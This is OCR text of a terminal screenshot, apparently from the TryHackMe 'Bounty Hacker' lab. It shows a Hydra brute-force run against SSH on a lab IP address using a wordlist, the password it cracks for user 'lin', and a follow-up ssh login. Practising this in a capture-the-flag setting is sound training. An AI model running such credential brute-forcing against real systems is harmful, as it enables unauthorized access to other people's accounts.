 TryHackMe | Bounty Hac...
lin@bountyhacker: ~/De...
07:51 PM
EN
lin@bountyhacker: ~/Desktop
File Actions Edit View Help
aaa@kali: ~
lin@bountyhacker: ~/Desktop
aaa@kali:~$ hydra -l lin -P Pictures/locks.txt ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-08-01 19:48:24
Syntax: hydra [[[-l LOGIN⊢L FILE] [-p PASS⊢P FILE]] | [-C FILE]] [-e nsr] [-o FILE] [-t TASKS] [-M FILE [-T TASKS]] [-w TIME] [-W TIME] [-f] [-s PORT] [-x MIN:MAX:C
HARSET] [-c TIME] [-ISOuvVd46] [service://server[:PORT][/OPT]]
Options:
-l LOGIN or -L FILE login with LOGIN name, or load several logins from FILE
-p PASS or -P FILE try password PASS, or load several passwords from FILE
-C FILE colon separated "login:pass" format, instead of -L/-P options
-M FILE list of servers to attack, one entry per line, ':' to specify port
-t TASKS run TASKS number of connects in parallel per target (default: 16)
-U service module usage details
-h more command line options (COMPLETE HELP)
server the target: DNS, IP or 192.168.0.0/24 (this OR the -M option)
service the service to crack (see below for supported protocols)
OPT some service modules support additional input (-U for module help)
Supported services: adam6500 asterisk cisco cisco-enable cvs firebird ftp[s] http[s]-{head|get|post} http[s]-{get|post}-form http-proxy http-proxy-urlenum icq imap[s]
irc ldap2[s] ldap3[-{cram|digest}md5][s] memcached mongodb mssql mysql nntp oracle-listener oracle-sid pcanywhere pcnfs pop3[s] postgres radmin2 rdp redis rexec rlog
in rpcap rsh rtsp s7-300 sip smb smtp[s] smtp-enum snmp socks5 ssh sshkey svn teamspeak telnet[s] vmauthd vnc xmpp
Hydra is a tool to guess/crack valid login/password pairs. Licensed under AGPL
v3.0. The newest version is always available at https://github.com/vanhauser-thc/thc-hydra
Don't use in military or secret service organizations, or for illegal purposes.
Example: hydra -l user -P passlist.txt ftp://192.168.0.1
aaa@kali:~$ hydra -l lin -P Pictures/locks.txt 10.10.89.238 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-08-01 19:48:41
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries per task
[DATA] attacking ssh://10.10.89.238:22/
[22][ssh] host: 10.10.89.238 login: lin password: RedDr4gonSynd1cat3
^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-08-01 19:48:55
aaa@kali:~$ ssh lin@10.10.89.238